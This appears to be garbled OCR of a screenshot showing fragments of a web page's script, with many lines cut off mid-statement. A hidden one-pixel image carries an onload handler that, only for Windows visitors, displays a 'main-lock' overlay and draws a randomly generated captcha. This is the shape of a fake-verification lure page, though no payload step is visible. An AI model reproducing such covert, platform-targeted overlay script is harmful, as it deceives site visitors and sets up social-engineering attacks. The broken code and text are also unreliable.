
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)